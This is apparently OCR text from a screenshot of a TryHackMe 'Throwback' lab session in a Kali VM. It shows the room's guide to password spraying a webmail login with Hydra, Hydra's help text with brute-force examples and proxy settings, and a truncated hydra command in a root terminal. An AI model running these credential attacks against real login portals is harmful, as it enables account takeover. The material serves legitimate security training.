 TryHackMe | Throwback
log file pfsense - Google Search
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
tryhackme.com/room/throwback
File Machine View Input Devices Help
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
1 2 3 4
10.50.31.68
0:16
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/firewall
Password Spraying with Hydra
Hydra is typically used as a web application login portal brute
force tool however it can also be used to password spray
against a login portal. You only have to supply the IP, Password,
and User list. A password list is optional however you can make
a small list of common passwords within the company and use it
to spray with.
1.)
hydra -L users.txt -p <password> MACHINE_IP http-post-form
'/src/redirect.php:<user_parameter>=^USER^&
<pass_parameter>=^PASS^:F=incorrect' -v
Password spraying the target with Hydra
If you successfully password sprayed you will now have a user
account or two that you have fully compromised allowing you to
view company emails and potentially gain further access into
the network.
Answer the questions below
What is the username parameter in the POST request?
Please don't use in military or secret service organizations, or for il
legal
purposes. (This is a wish and non-binding - most such people do not car
e about
laws and ethics anyway - and tell themselves they are one of the good o
nes.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy s
etup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// co
nnect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 en
tries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
(root㉿kali)-[/home/kali/throwback/
# ls
guestcreds.txt passwords.txt users.t
(root㉿kali)-[/home/kali/throwback/
# hydra -L users.txt -P passwords.tx